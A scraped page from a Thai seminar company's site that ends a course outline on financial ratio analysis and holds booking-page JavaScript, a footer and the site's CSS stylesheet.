เครื่องมือในการวิเคราะห์งบการเงินเพื่อนําเสนอสถานการณ์</strong><br />6.1 อัตราส่วนเงินทุนหมุนเวียน (Current Ratios)<br />- อัตราส่วนสภาพคล่อง (Liquidity Ratios)<br />- อัตราส่วนทุนหมุนเวียนเร็ว (Quick Ratio or Acid Test Ratio)<br />- อัตราการหมุนเวียนของลูกหนี้ (Account Receivable Turnover)<br />- อัตราการหมุนเวียนของสินค้าคงเหลือ (Inventory Turnover)<br />6.2 อัตราส่วนความสามารถในการหากําไร (Profitability Ratios)<br />- อัตรากําไรขั้นต้น (Gross Profit Margin)<br />- อัตรากําไรจากการดําเนินงาน (Operating Profit Margin)<br />- อัตรากําไรสุทธิ (Net Profit Margin)<br />6.3 อัตราส่วนแสดงประสิทธิภาพในการทํางาน (Efficiency Ratios)<br />- อัตราผลตอบแทนจากสินทรัพย์รวม (ROA)<br />- อัตราผลตอบแทนจากสินทรัพย์ถาวร (ROFA)<br />- อัตราหมุนเวียนจากสินทรัพย์รวม (Total Assets Turnover)<br />- อัตราผลตอบแทนจากส่วนของเจ้าของ (ROE)<br />6.4 อัตราส่วนวิเคราะห์นโยบายทางการเงิน (Leverage Ratio or Financial Ratios)<br />- อัตราส่วนหนี้สินรวม (Total Debt Ratio)<br />- อัตราส่วนหนี้สินต่อทุน (Debt to Equity Ratio)<br />- อัตราส่วนสินทรัพย์รวมต่อส่วนของเจ้าของ (Equity Multiplier)<br />- อัตราความสามารถในการจ่ายดอกเบี้ย (Interest Coverage)<br />- ต้นทุนถัวเฉลี่ยถ่วงนํ้าหนัก (WACC)<br /><br /><strong>7. เป้าหมายทางการเงิน (financial goals)</strong><br />- ความสามารถในการทำกำไร (Profitability)<br />- สภาพคล่องทางการเงิน (Liquidity)<br /><br /><strong>8. ตัวอย่างการวิเคราะห์ Financial Analysis เพื่อวิเคราะห์สถานการณ์ธุรกิจและ<br />การแก้ไขปรับปรุงผลการดำเนินงาน</strong><br /><br /><strong>9. คุณธรรม จริยธรรม และจรรยาบรรณของผู้ประกอบวิชาชีพบัญชี<br /></strong></p>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>                        </div>
                        <div class="box-location">
                            <div class="tx-location">LOCATION&nbsp;:</div>
                            <div class="tx-des">
                                <p> 973 ถนนเพลินจิต แขวงลุมพินี 
เขต ปทุมวัน กรุงเทพมหานคร 10330</p>
                                <p> โทรศัพท์ : 02-656-0444 </p>
                                
                            </div>
                        </div>
                        <div class="box-btn">


                                                                        <button class="booking-tel" >
                                                <div>
                                                    <!-- <i class="icon-phone_phone"></i> -->
                                                    <!-- <img src="/templates/dstnew/images/responsive/dstmobile_ico6 copy 2.png"> -->
                                                </div>
                                                <div>ปิดจอง</div>
                                            </button>
                                                                  
                                

                                                      
                                <button class="get-direction" onClick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://www.google.com/maps/search/โรงแรมอินเตอร์คอนติเนนตัล กรุงเทพ (ฝั่งตึกฮอลิเดย์ อินน์)/@13.7445598,100.5412,17z/data=!3m1!4b1');" target="_blank" data-cf-modified-bfe851bb6780abf902cdcc3d-="">
                                    <div><img src="https://www.dst.co.th//templates/dstnew/images/responsive/dstmobile_ico5.png"></div>
                                    <div>get direction</div>
                                </button>                            
                        </div>

                    </div>
                </div> 
                <!-- id course-->
                                                                     
            
        </div>
    </div>



<script type="bfe851bb6780abf902cdcc3d-text/javascript">

    function scrollToAnchor(aid){
        if( !/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
            var aTag = jQuery("#now");

            jQuery('html,body').animate( { scrollTop: aTag.offset().top },'700');
        }

    }

    function selectMonth(){
        var month = jQuery('#month').val();
        window.location.href = "index.php?option=com_booking&view=bookings&selectmonth="+ month +"&Itemid=145&lang=th";
    }

    function sendform(select_type){

        var month = jQuery('#month').val();

        window.location.href = "index.php?option=com_booking&view=bookings&selectmonth="+ month +"&courses_type="+select_type+"&Itemid=145&lang=th";
  
        //document.getElementById('courses_type').value = select_type; 
        //adminForm.submit();

       
    }

    function selectMonthMobile(){
        var month = jQuery('#monthmobile').val();
        window.location.href = "index.php?option=com_booking&view=bookings&selectmonth="+ month +"&Itemid=145&lang=th&template=dstnew";
    }

    function sendformMobile(){
        var select_type = document.getElementById("sendformMobile").value;
        var month = jQuery('#monthmobile option:selected').val();
        window.location.href = "index.php?option=com_booking&view=bookings&selectmonth="+ month +"&courses_type="+select_type+"&Itemid=145&lang=th&template=dstnew";
    }

</script>

<!-- Responsive -->
<script type="bfe851bb6780abf902cdcc3d-text/javascript">
    jQuery(document).ready(function($){
    

        $( "#filter-date" ).datepicker({
            dateFormat: 'yy-mm-dd',
            onSelect: function(dateText) {
                var select_type = document.getElementById("sendformMobile").value;
                var month = jQuery('#monthmobile option:selected').val();
                window.location.href = "index.php?option=com_booking&view=bookings&selectmonth="+ month +"&courses_type="+select_type+"&date_filter="+dateText+"&Itemid=145&lang=th&template=dstnew";                            
            }
        });

        var Wpage =  $('.box-course').outerWidth();
        var distance = Wpage;
        // get id button
        var btnbooking = document.getElementsByClassName("btn-booking");      
        var box_button = new Array();  
        var id_button = new Array();
     
            $('.box-course').css("left", "0");
            $('.box-course').css("display", "block");
            $('.box-detail').css("right",-distance);
            console.log('----');
            $('.btn-booking').click(function(){

                var alt = $(this).attr('alt');
                var first = $('#page-first-'+alt);
                var second = $('#page-second-'+alt);        
                
                //$(second).css("display", "block");

                    if($(second).hasClass('visible')){
                        // first.css("display", "none");
                        $(first).fadeOut(function() {
                            $(first).animate({
                                "opacity":"0",
                                // "left":"0px"
                                // "transition":"opacity .25s ease-in-out"
                            },500).addClass('visible');
                            $(first).css("z-index", "1");
                        });
                        $(second).fadeIn(function() {
                            $(second).animate({
                                "opacity":"1",
                                "right":-distance,
                                // "transition":"opacity .25s ease-in-out"
                            },500).removeClass('visible');
                            $(second).css("z-index", "2");
                        });
                    }else{
                        $(first).css("opacity", "0");
                        $(first).fadeOut(function() {
                            $(first).animate({
                                "opacity":"0"
                                // "left":-distance
                                // "transition":"opacity .25s ease-in-out"
                            },500).removeClass('visible');
                            $(first).css("z-index", "1");
                        });
                        $(second).fadeIn(function() {
                            $(second).animate({
                                "opacity":"1",
                                "right":"0px"
                                //"transition":"opacity .25s ease-in-out"
                            },500).addClass('visible');
                            $(second).css("z-index", "2");
                        });
                } 
            });
     

        $('.back-booking').click(function(){
            var alt = $(this).attr('alt');
            var first = $('#page-first-'+alt);
            var second = $('#page-second-'+alt);

                if(first.hasClass('visible')){
                    $(first).fadeIn(function() {
                        first.animate({
                            "opacity":"0",
                            "left":"0px"
                            //"transition":"opacity .25s ease-in-out"
                        },500).addClass('visible');
                        first.css("z-index", "2");
                    });
                    $(second).fadeOut(function() {
                        second.animate({
                            "opacity":"0",
                            "right":-distance
                            //"transition":"opacity .25s ease-in-out"
                        },500).removeClass('visible');
                        second.css("z-index", "1");
                    });  
                }else{
                    $(second).css("opacity", "0");
                    $(first).fadeIn(function() {
                        first.animate({
                            "opacity":"1",
                            "left":"0px"
                            //"transition":"opacity .25s ease-in-out"
                            },500).addClass('visible');
                        first.css("z-index", "2");
                    });
                    $(second).fadeOut(function() {
                        second.animate({
                            "opacity":"0",
                            "right":-distance
                            //"transition":"opacity .25s ease-in-out"
                        },500).removeClass('visible');
                        second.css("z-index", "1");
                    });
                } 
        });

    });
    // insertLogCount();
    // function insertLogCount(course){
    //     // console.log(course);
    //     jQuery.ajax({
    //         url:"index.php?option=com_booking&task=bookings.insertLogCountAjax",
    //         type:"post",
    //         data:{cid:course},
    //         success:function(res){
    //             // console.log(res);
    //         }
    //     })
    // }
    function closebutton(back){
    var today = new Date();
    var yyyy = today.getFullYear();
    var mm = today.getMonth();
    mm = mm < 10 ? '0'+mm : mm ;
    var ym = yyyy+mm;
    var returnback = back != undefined ? back : ym ;    
    window.location="https://dst.co.th/index.php?option=com_booking&view=bookings&selectmonth="+returnback+"&Itemid=145&lang=th"

    // if(history.length == 1){
    //     var today = new Date();
    //     var yyyy = today.getFullYear();
    //     var mm = today.getMonth();
    //     mm = mm < 10 ? '0'+mm : mm ;
    //     ;
    //     window.location="https://dst.co.th/index.php?option=com_booking&view=bookings&selectmonth="+ym+"&Itemid=145&lang=th"
    // }else{
    //     history.go(-1)
    // }
}
</script>

<div><a title="Faboba : Cr&eacute;ation de composantJoomla" style="font-size: 8px;; visibility: visible;display:inline;" href="http://www.faboba.com" target="_blank">FaLang translation system by Faboba</a></div>
                          </div>
                     </div>
                                 <div class="row breadcrumb">
                    <div class="container breadcrumb">
                    </div>
                </div>
            <div style=" background:#999 ;">
            <div class="width970  width970-mobile ">
                <div class="row breadcrumb">
                
                </div>
            </div>
            </div>
            <!--  Footer -->
            <div class="hidden-md hidden-sm hidden-xs" style="background:#4a4a4a;">
                <div class="width970  width970-mobile ">
                    <div class="row dst-page-foot-menu">
                    

<div class="custom-footer-social col-md-4 col-sm-4 col-xs-4"  >
	<p> </p>
<!--script src="https://www.trustmarkthai.com/callbackData/initialize.js?t=824-25-5-43d3aa644a78496ba6633d260513774fbfd78b7d48" id="dbd-init"></script><div id="Certificate-banners"></div -->
<div><a class="circle-text hasTooltip" title="Dharmniti on DBD" href="https://www.trustmarkthai.com/callbackData/popup.php?data=824-25-5-43d3aa644a78496ba6633d260513774fbfd78b7d48&amp;markID=firstmark" target="_blank" rel="noopener noreferrer" data-original-title="Dharmniti on DBD"> <img src="/images/dbd.png" alt="" /> </a></div>
<div><img src="/images/dbd-corpor-white.png" alt="" / style="max-width: 200px;"></div>
<div class="footer-icon-social"> </div>
<div class="footer-icon-social"> </div>
<div class="footer-icon-social"> </div>
<div class="footer-icon-social"> </div>
<div class="footer-icon-social"> </div></div>
		<div class="moduletable-footer-main-menu col-md-2">
						<div class="item">
<h3>Main Menu</h3>
<ul class="menu">
<li class="item-101"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=101&amp;lang=th" >หน้าแรก</a></li><li class="item-116 parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=67&amp;Itemid=116&amp;lang=th" >เกี่ยวกับเรา</a></li><li class="item-117 active parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=68&amp;Itemid=117&amp;lang=th" >บริการ</a></li><li class="item-118 parent"><a href="/index.php?option=com_content&amp;view=category&amp;layout=dst:dst&amp;id=13&amp;Itemid=118&amp;lang=th" >บทความ</a></li><li class="item-121"><a href="/index.php?option=com_contact&amp;view=category&amp;id=4&amp;Itemid=121&amp;lang=th" >ติดต่อเรา</a></li></ul>
</div>
		</div>
			<div class="moduletable-footer-service col-md-3">
						<div class="item">
<h3>บริการ</h3>
<ul class="menu">
<li class="item-207 alias-parent-active"><a href="/index.php?option=com_content&amp;view=article&amp;id=74&amp;Itemid=141&amp;lang=th" >บริการด้านฝึกอบรมและสัมมนา</a></li><li class="item-208"><a href="/index.php?option=com_content&amp;view=article&amp;id=116&amp;Itemid=142&amp;lang=th" >บริการด้านสื่อและสิ่งพิมพ์</a></li><li class="item-209"><a href="/index.php?option=com_content&amp;view=article&amp;id=139&amp;Itemid=143&amp;lang=th" >บริการด้าน IT</a></li><li class="item-210"><a href="/index.php?option=com_content&amp;view=article&amp;id=140&amp;Itemid=144&amp;lang=th" >บริการด้านอื่นๆ</a></li></ul>
</div>
		</div>
			<div class="moduletable-footer-support col-md-3">
						<div class="item">
<h3>Support</h3>
<ul class="menu">
<li class="item-217"><a href="/index.php?option=com_contact&amp;view=category&amp;id=4&amp;Itemid=121&amp;lang=th" >Contact</a></li><li class="item-219"><a href="https://www.dst.co.th/index.php?option=com_content&amp;view=article&amp;id=165&amp;Itemid=215&amp;lang=th#nav-privacy" >Privacy Notice</a></li><li class="item-354"><a href="https://www.dst.co.th/index.php?option=com_content&amp;view=article&amp;id=165&amp;Itemid=215&amp;lang=th#nav-disclaimer" >Disclaimer</a></li><li class="item-368"><a href="/index.php?option=com_content&amp;view=article&amp;id=4981&amp;Itemid=367&amp;lang=th" >Cookie Policy</a></li></ul>
</div>
		</div>
	
                    </div>
                </div>
            </div>
            <div class="footer-md-sm-xs" style=" background:#797979 ;">
                <div class="width970  width970-mobile ">
                    <div class="row dst-page-copyright hidden-md hidden-sm hidden-xs">
                        Copyright &copy;2025 <a href="https://dst.co.th/">Dharmniti Seminar and Training Co., Ltd</a> All rights reserved. e-Commercial Registration 0105529026680
                    </div>
                    <div class="row dst-page-copyright hidden-lg">
                        <!-- <div class="center">
                            <img src="/ ">
                        </div> -->
                        <div>
                            Copyright &copy;2025 <a href="https://dst.co.th/">Dharmniti Seminar and Training Co., Ltd</a> All rights reserved. e-Commercial Registration 0105529026680
                        </div>
                    </div>
                </div>
            </div>
            <!--  Footer -->
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.js" type="bfe851bb6780abf902cdcc3d-text/javascript"></script>
        <script src="/templates/dstnew/javascript/bootstrap.js" type="bfe851bb6780abf902cdcc3d-text/javascript"></script>
             <script type="bfe851bb6780abf902cdcc3d-text/javascript">
				$('input[name="booking_bank_is_member"]').click(function () {
				$(this).tab('show');
                });
                jQuery( document ).ready(function($) {
                    var hamburger = $('#hamburger-icon');
                    hamburger.click(function() {
                        hamburger.toggleClass('active');
                            $("#navbar").slideToggle("slow");
                            if ($("#hamburger-icon").hasClass('active')) {
                                $('#navbar').addClass( "in" );
                                $("#navbar .in").slideToggle("slow");
                            }else{
                                $('#navbar').removeClass( "in" );
                            }
                        return false;
                    });
                });
             </script>
        <script src="https://cookie.ditc.cloud/cookie/init?key=jCNoxTE32OgBVCMPpUyR0EmReBSBZot99fEgxTq1FJ1ehuqL8ep5z9ladczyHn2G" type="bfe851bb6780abf902cdcc3d-text/javascript"></script>
              
        
	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="bfe851bb6780abf902cdcc3d-|49" defer></script></body>
 </html>

--- FILE ---
content_type: text/css
request_url: https://www.dst.co.th/templates/dstnew/css/template.css
body_size: 8526
content:
/*** ***/
/* #ebebeb   ->  Line  Color
#c3c4c4 ->  Line  Color
c3ced3
/**/

body {
  /*filter:grayscale(70%); */
}
@media (min-width: 768px) {
  .container {
  }
}

@media (min-width: 992px) {
  .container {
  }
}

@media (min-width: 1200px) {
  .container {
    width: 1000px;
  }
}

@media (min-width: 375px) and (max-width: 577px) {
  .modal .modal-dialog {
    height: auto;
    min-height: 292px;
    max-height: 292px;
  }
  .modal .modal-dialog .modal-ev {
    height: auto;
    min-height: 292px;
    max-height: 292px;
    top: 0;
    bottom: 0;
  }
  .modal .modal-dialog .modal-ev p {
    height: auto;
    min-height: 260px;
    max-height: 260px;
    overflow: hidden;
    border: none;
    margin-bottom: 0;
  }
  .modal .modal-dialog .modal-ev a img {
    height: auto;
    position: absolute;
    top: 0;
    left: 0;
    padding: 10px;
    min-height: 280px;
    max-height: 280px;
  }
  .modal .modal-dialog .modal-ev > div {
    display: inline-block;
    position: absolute;
    right: 0;
    padding-right: 10px;
    margin-top: -10px;
    z-index: 99;
  }
  .modal .modal-dialog .modal-ev div a {
    display: inline-block;
    width: 100%;
    min-width: 100px;
    max-width: 100px;
    height: 40px;
  }
  .modal .modal-dialog .modal-ev a.close-2 > i {
    margin-top: 0 !important;
  }
}

/*** Add  Font to this Site ***/

@font-face {
  font-family: "supermarket-regular";

  src: url("../fonts/supermarket/supermarket.eot");

  src: url("../fonts/supermarket/supermarket.eot?#iefix")
      format("embedded-opentype"),
    url("../fonts/supermarket/supermarket.woff2") format("woff2"),
    url("../fonts/supermarket/supermarket.woff") format("woff"),
    url("../fonts/supermarket/supermarket.svg#supermarket-regular")
      format("svg");

  font-weight: normal;

  font-style: normal;
}

@font-face {
  font-family: "quark-bold";

  src: url("../fonts/quark/quark-bold.eot");

  src: url("../fonts/quark/quark-bold.eot?#iefix") format("embedded-opentype"),
    url("../fonts/quark/quark-bold.woff2") format("woff2"),
    url("../fonts/quark/quark-bold.woff") format("woff"),
    url("../fonts/quark/quark-bold.svg#quark-bold") format("svg");

  font-weight: normal;

  font-style: normal;
}

@font-face {
  font-family: "quark-light";

  src: url("../fonts/quark/quark-light.eot");

  src: url("../fonts/quark/quark-light.eot?#iefix") format("embedded-opentype"),
    url("../fonts/quark/quark-light.woff2") format("woff2"),
    url("../fonts/quark/quark-light.woff") format("woff"),
    url("../fonts/quark/quark-light.svg#quark-light") format("svg");

  font-weight: normal;

  font-style: normal;
}

@font-face {
  font-family: "sukhumvit_bold";

  src: url("../fonts/sukhumvit_set_bold.eot");

  src: url("../fonts/sukhumvit_set_bold.eot?#iefix") format("embedded-opentype"),
    url("../fonts/sukhumvit_set_bold.woff2") format("woff2"),
    url("../fonts/sukhumvit_set_bold.woff") format("woff"),
    url("../fonts/sukhumvit_set_bold.ttf") format("truetype"),
    url("../fonts/sukhumvit_set_bold.svg#sukhumvit_bold") format("svg");

  font-weight: normal;

  font-style: normal;
}

@font-face {
  font-family: "sukhumvit_medium";

  src: url("../fonts/sukhumvit_set_medium.eot");

  src: url("../fonts/sukhumvit_set_medium.eot?#iefix")
      format("embedded-opentype"),
    url("../fonts/sukhumvit_set_medium.woff2") format("woff2"),
    url("../fonts/sukhumvit_set_medium.woff") format("woff"),
    url("../fonts/sukhumvit_set_medium.ttf") format("truetype"),
    url("../fonts/sukhumvit_set_medium.svg#sukhumvit_medium") format("svg");

  font-weight: normal;

  font-style: normal;
}

@font-face {
  font-family: "dst-font-bold";

  src: url("../fonts/dst-font-bold.eot");

  src: url("../fonts/-dst-font-bold.eot?#iefix") format("embedded-opentype"),
    /*url('../fonts/dst-font-bold.woff2') 								format('woff2'),*/
      url("../fonts/dst-font-bold.woff") format("woff"),
    url("../fonts/dst-font-bold.ttf") format("truetype"),
    url("../fonts/dst-font-bold.svg#dst-font-bold") format("svg");

  font-weight: normal;

  font-style: normal;
}

@font-face {
  font-family: "dst-font";

  src: url("../fonts/dst-font.eot");

  src: url("../fonts/dst-font.eot?#iefix") format("embedded-opentype"),
    /*url('../fonts/dst-font.woff2') 										format('woff2'),*/
      url("../fonts/dst-font.woff") format("woff"),
    url("../fonts/dst-font.ttf") format("truetype"),
    url("../fonts/dst-font.svg#dst-font") format("svg");

  font-weight: normal;

  font-style: normal;
}

/*** Default value for dst.co.th ***/

body {
  font-family: "dst-font-bold";

  font-size: 17px;

  color: #333333;

  /*color:#797979;*/
}

h,
h1,
h2,
h3,
h4,
h5,
h6,
ul,
li {
  margin: 0;

  padding: 0;
}

h {
  font-size: 20px;
}

h1 {
  font-size: 20px;
}

h2 {
  font-size: 20px;
}

h3 {
  font-size: 20px;
}

h4 {
  font-size: 20px;
}

h5 {
  font-size: 20px;
}

h6 {
  font-size: 16px;
}

p {
  font-size: 13px;
}

a {
  /*color: #333333;*/

  color: #797979;

  text-decoration: none;
}

a:hover {
  color: #a09e9e;

  text-decoration: none;
}

img {
  border: 0 none;
}

/*** Customize value for dst.co.th ***/

.dst-page-top {
  padding-top: 15px;
}

/* Top Menu */

.moduletable_top_logo {
  padding: 0;

  padding-top: 15px;
}

.mod-languages_languages {
  padding: 0;
}

.mod-languages_languages ul {
  float: right;
}

.mod-languages_languages li {
  float: left;

  list-style: none;

  margin-left: 10px;
}

.dst-page-top-menu {
  height: 51px;

  padding: 0px 15px;

  background: #efefef;

  margin-bottom: 1px;
}

.dst-page-foot-menu {
  padding: 0px 15px;

  padding-bottom: 30px;

  background: #4a4a4a;
}

.dst-top-menu {
  padding: 0;
}

/* Top Menu */

.moduletable_top_menu {
}

.moduletable_top_menu li {
  float: left;

  font-size: 22px;

  padding: 10px 14px;
}

.moduletable_top_menu li a {
  padding: 0;
}

.L_menu .menutop_menu li:first-child a {
  display: block;

  width: 50px;

  text-align: center;
}

.moduletable_top_menu li:hover,
.moduletable_top_menu li:hover a,
.moduletable_top_menu li a:hover {
  background: #999;

  color: #ffffff;
}

.moduletable_top_menu li.current a {
  color: #ffffff;
}

/*



.menutop_menu{



	height: 51px;



}



.menutop_menu li{



	float:left;



	height: 51px;



	display: inline-block;



}



.menutop_menu li a{



	color:#666;



	font-size:22px;



	height: 51px;



}



.dst-top-menu-left{



	padding:0;



}







.dst-top-menu-left li a:hover,



.dst-top-menu-right li a:hover



{



	background:#999;



	color:#FFFFFF;



}



.dst-top-menu-left li.current a,



.dst-top-menu-right li.current a



{



	color:#FFFFFF;



}















.menutop_menu li.active{



	padding: 10px 15px;



}



.menutop_menu li.active a {



	padding: 0;



	font-size: 22px;



}



*/

.dst-top-menu-right {
  padding: 0;
}

.dst-top-menu-right li {
  float: right;
}

.dst-top-menu-right li a {
}

.current {
  background: #999;
}

/*** Toggle Left ***/

.sb-toggle-left {
  color: #ffffff;

  font-size: 21px;

  padding-left: 5px;

  cursor: pointer;
}

/* Top Left Menu */

.moduletable_top_left_menu {
  padding: 0;
}

/* Hilight */

.moduletable_hilight {
  width: 100%;

  padding: 0;

  background: #efefef;
}

.left-hilight,
.right-hilight {
  background: none !important;
}

/* Search Couses*/

.moduletable_search_course {
  padding: 0;
}

/* Advertise 01-02 */

.moduletable_advertise_01 {
  width: 100%;
  float: left;
  padding: 0;
  margin-bottom: 5px;
}



.moduletable_advertise_02 {
  width: 324px;
  margin-right: 2px;
  float: left;
  padding: 0;
  margin-bottom: 15px;
}
.moduletable_advertise_02 img {
  width: 100%;
}

.moduletable_advertise_03 {
  width: 324px;
  margin-left: 2px;
  float: left;
  padding: 0;
  margin-bottom: 15px;
}
.moduletable_advertise_03 img {
  width: 100%;
}




/* Recommend */

.moduletable_recommend {
  border: #ebebeb 1px solid;

  border-radius: 5px;

  padding: 7px;

  margin-bottom: 15px;
}

.moduletable_recommend h3 {
  font-size: 24px;

  letter-spacing: 1px;

  margin-bottom: 15px;

  text-transform: uppercase;

  border-bottom: #cfcfcf 1px solid;

  /* display: inline-block; */
  display: none;
}

.glyphicon-plus {
  font-size: 10px;
}

.dst-news_recommend {
  overflow: hidden;
}

.dst-news-image_recommend {
  padding: 0;

  margin-bottom: 10px;
}

.dst-news-title_recommend {
  padding-right: 0px;
}

.dst-news-item_recommend {
  font-family: Tahoma, MS Sans-Serif, DB ThaiTextFixed, Thonburi;

  clear: both;

  margin-bottom: 3px;

  padding-bottom: 1px;

  border-bottom: #d1d1d1 1px dashed;
}

.dst-news-item_recommend a {
  font-size: 13px;

  color: #666666;
}

.dst-news-item-bullet_recommend {
  float: left;

  margin-right: 5px;

  font-size: 12px;

  margin-bottom: 10px;

  color: #9f9f9f;
}

.dst-news-item-text_recommend {
  padding-left: 15px;

  font-size: 17px;
}

.dst-news-item-more_recommend {
  font-size: 17px;
}

/* What News*/

.moduletable_what_news {
  border-bottom: #d1d1d1 1px solid;

  margin-bottom: 15px;
}

.moduletable_what_news h3 {
  border-bottom: #d1d1d1 1px solid;
}

.dst-what-news_what_news {
  margin-top: 10px;

  margin-bottom: 10px;
}

.dst-what-news-title_what_news {
  margin-bottom: 7px;
}

/* Advertise 03 */

.moduletable_advertise_03 {
}

.moduletable_advertise_03 .banneritem {
  margin-bottom: 10px;

  text-align: center;
}

/* IN-House */

.custom_in_house,
.custom_news_paper,
.custom_jobdst {
  float: left;

  font-family: Tahoma, MS Sans-Serif, DB ThaiTextFixed, Thonburi;

  font-size: 13px;

  padding: 15px;

  /*padding-top: 15px;



	padding-bottom: 15px;*/

  border: #cfcfcf 1px solid;

  border-radius: 5px;

  height: 280px;

  width: 323px;
}

.custom_in_house p,
.custom_news_paper p,
.custom_jobdst p {
  font-family: Tahoma, MS Sans-Serif, DB ThaiTextFixed, Thonburi;

  font-size: 13px;

  color: #666;
}

.custom_in_house {
  margin-right: 15px;
}

.custom_news_papert {
  float: left;
}

.custom_jobdst {
  margin-left: 15px;
}

/**/

.custom_show_magazine {
  width: 490px;

  float: left;

  margin-top: 15px;

  padding: 0;

  font-size: 12px;
}

.show_magazine {
  width: 490px;

  float: right;

  font-family: Tahoma, MS Sans-Serif, DB ThaiTextFixed, Thonburi;

  font-size: 13px;

  margin-top: 15px;

  padding: 0;

  color: #666;
}

.show_magazine a {
  color: #666;
}

/**/

.ditc-latest-news_latest_news {
  border: #cfcfcf 1px solid;

  border-radius: 5px;

  padding: 10px;
}

.ditc-latest-news_latest_news h3 {
  border-bottom: #cfcfcf 1px solid;

  margin-bottom: 15px;

  text-transform: uppercase;
}

.ditc-latest-news_latest_news ul {
  list-style: none;

  padding: 0;

  margin: 0;
}

.ditc-latest-news_latest_news li {
  border-bottom: #dbdbdb 1px dashed;

  padding-bottom: 3px;

  margin-bottom: 10px;
}

.ditc-latest-news_latest_news li:before {
  content: "\f0f6";

  font-family: FontAwesome;

  font-size: 14px;

  /*display: inline-block;*/

  margin-right: 7px;

  margin-bottom: 5px;
}

/*** Calendar ***/

.moduletable_calendar {
  float: right;

  margin-bottom: 10px;

  /*height: 255px; /*/

  padding-left: 5px;

  padding-right: 5px;

  padding-top: 20px;
}

.moduletable_calendar a:hover {
  color: #ededed;
}

.moduletable_calendar .calendar {
  text-align: center;

  border-right: #ddd 1px solid;

  border-bottom: #ddd 1px solid;
}

.moduletable_calendar .calendar th {
  width: 34px;

  text-align: center;

  padding-top: 5px;

  padding-bottom: 5px;

  color: #0179c1;

  background: #ddd;

  border-left: #ddd 1px solid;
}

.moduletable_calendar .calendar td {
  border-left: #ddd 1px solid;
}

.calendar-day {
}

.calendar-day-text {
  /*padding-top: 5px;



	padding-bottom: 5px;*/
}

.calendar-today {
  font-weight: bold;
}

.day-link {
  background: #648d50;

  border-top: #ddd 1px solid;
}

.day-link a {
  color: #ffffff;
}

.couse-all {
  padding-top: 2px;
  margin: auto;
  width: 211px;
  height: 34px;
  background: url(../../../modules/mod_coursesshortcut/images/button.png)
    no-repeat;
  text-align: center;
  display: table;
}

.couse-all a {
  color: #ffffff;

  display: table-cell;

  vertical-align: middle;

  padding-left: 25px;

  font-size: 22px;
}

/*** Shortcut **/

.moduletable_courses_shortcut {
  width: 730px;

  float: left;

  padding-left: 5px;

  padding-top: 20px;

  margin-bottom: 10px;
}

.moduletable_courses_shortcut h3 {
  font-weight: 700;

  letter-spacing: 1px;

  font-size: 26px;

  border-bottom: #ebebeb 1px solid;

  padding-bottom: 7px;

  margin-bottom: 15px;
}

.couse1 {
  margin-bottom: 15px;
}

.couse1 img {
  margin-right: 5px;
}

.couse1 a {
  font-size: 20px;
}

.courses-shortcut-bt {
  padding-top: 5px;

  padding-bottom: 3px;

  border-left-width: 0px;

  border-radius: 0;

  border-bottom-right-radius: 4px;

  border-top-right-radius: 4px;
}

/*** Search Course ***/

.search-courses {
  margin-bottom: 20px;
}

#courses_type,
#courses_keyword {
  font-size: 19px;
}

/**/

.dst-page-footer {
  background: #4a4a4a;

  padding-bottom: 30px;
}

/*** dst-hilight ***/

.dst-hilight {
  padding: 0px 15px;
}

/*** dst-shortcut ***/

.dst-shortcut {
  padding: 0px 15px;

  margin-bottom: 15px;

  /* border-bottom: #BFBFBF 1px dotted;*/
}

.modal-dialog {
  z-index: 999;
}

/* Course list */

.select-course-types {
  padding: 0;
}

.select-course-item0,
.select-course-item1,
.select-course-item2,
.select-course-item3,
.select-course-item4 {
  float: left;

  cursor: pointer;
}

.dst-select-box-month {
  border-radius: 4px !important;
}

.dst-select-box {
  padding-top: 4px !important;

  border-top-left-radius: 4px !important;

  border-bottom-left-radius: 4px !important;

  border-right: none;
}
/* 
select {
  -webkit-appearance: none;

  -moz-appearance: none;

  appearance: none;
}
form#search_courses select{
  -webkit-appearance: auto;
  -moz-appearance: auto;
  appearance: auto;
} */
/* Couse Detail */

.couse-detail {
  font-family: Tahoma, MS Sans-Serif, DB ThaiTextFixed, Thonburi;

  font-size: 13px;

  overflow: hidden;
}

.couse-detail h1 {
  font-size: 34px;

  font-family: "dst-font-bold";
}

.couse-detail h2 {
  color: #223a5d;

  font-size: 16px;

  border-bottom: #e3e3e3 1px solid;
}

.couse-detail h3 {
  color: #1a5879;

  font-size: 20px;

  font-family: "dst-font-bold";

  margin-bottom: 10px;

  padding-bottom: 3px;

  border-bottom: #e3e3e3 1px solid;
}

/* Couse Detail Left */

.modal-dialog {
  width: 1000px;
}

.couse-detail-left {
  padding-top: 15px;
}

.couse-detail-left h1 {
  color: #d2a41a;

  margin-bottom: 10px;

  line-height: 28px;
}

.couse-detail-course-code {
  color: #c5c5c5;

  margin-bottom: 20px;
}

.couse-detail-course-table-cpd-cpa {
  margin-bottom: 20px;
}

.table-hours-cpd-cpa {
  width: 100%;
}

.table-hours-cpd-cpa th {
  background: #eee;

  padding: 5px;

  text-align: center;

  color: #223a5d;

  font-weight: normal;

  border: #ccc 1px solid;
}

.table-hours-cpd-cpa-th2 th {
  background: #f6f6f6;

  color: #666;
}

.table-hours-cpd-cpa td {
  padding: 5px;

  border: #ccc 1px solid;
}

.couse-detail-detail {
}

.couse-detail-detail h3 {
  margin-bottom: 10px;

  padding-bottom: 3px;
}

.couse-detail-text {
}

.couse-detail-text img {
  display: block;

  max-width: 100%;

  height: auto;
}

.couse-detail-text ul {
  padding-left: 20px;
}

.couse-detail-text li {
  padding-left: 7px;

  margin-bottom: 7px;
}

/* Couse Detail Right */

.couse-detail-right {
  padding-top: 15px;
}

.couse-detail-right h3 {
  padding-bottom: 3px;

  margin-bottom: 10px;
}

.couse-detail-button-booking,
.couse-detail-schedule,
.couse-detail-pricing,
.couse-detail-instructor,
.couse-detail-location {
  margin-bottom: 30px;
}

.couse-detail-button-booking {
  font-family: "dst-font-bold";
}

.couse-detail-button-booking button {
  font-size: 20px;

